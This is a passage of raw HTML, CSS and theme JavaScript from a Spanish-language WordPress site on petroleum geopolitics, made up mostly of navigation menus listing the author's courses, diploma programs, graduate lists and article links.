    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-7703 single-format-standard td-boxed-layout sesion-rusia-america-latina-en-el-spief-2021 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">sábado, enero 24, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_6974ed16645b9 = new td_block();
block_td_uid_1_6974ed16645b9.id = "td_uid_1_6974ed16645b9";
block_td_uid_1_6974ed16645b9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_6974ed16645b9.td_cur_cat = "6";
block_td_uid_1_6974ed16645b9.td_column_number = "1";
block_td_uid_1_6974ed16645b9.block_type = "td_mega_menu";
block_td_uid_1_6974ed16645b9.post_count = "4";
block_td_uid_1_6974ed16645b9.found_posts = "236";
block_td_uid_1_6974ed16645b9.max_num_pages = "59";
block_td_uid_1_6974ed16645b9.header_color = "";
block_td_uid_1_6974ed16645b9.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_6974ed16645b9);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_6974ed16645b9" id="sub-cat-td_uid_1_6974ed16645b9-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_6974ed16645b9" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6974ed16645b9" id="sub-cat-td_uid_1_6974ed16645b9-7" data-cat_id="7" data-td_block_id="td_uid_1_6974ed16645b9" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6974ed16645b9" id="sub-cat-td_uid_1_6974ed16645b9-16" data-cat_id="16" data-td_block_id="td_uid_1_6974ed16645b9" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_6974ed16645b9 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6974ed16645b9" data-td_block_id="td_uid_1_6974ed16645b9"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6974ed16645b9" data-td_block_id="td_uid_1_6974ed16645b9"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_6974ed16673e5 = new td_block();
block_td_uid_3_6974ed16673e5.id = "td_uid_3_6974ed16673e5";
block_td_uid_3_6974ed16673e5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_6974ed16673e5.td_cur_cat = "3";
block_td_uid_3_6974ed16673e5.td_column_number = "1";
block_td_uid_3_6974ed16673e5.block_type = "td_mega_menu";
block_td_uid_3_6974ed16673e5.post_count = "5";
block_td_uid_3_6974ed16673e5.found_posts = "629";
block_td_uid_3_6974ed16673e5.max_num_pages = "126";
block_td_uid_3_6974ed16673e5.header_color = "";
block_td_uid_3_6974ed16673e5.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_6974ed16673e5);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_6974ed16673e5 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
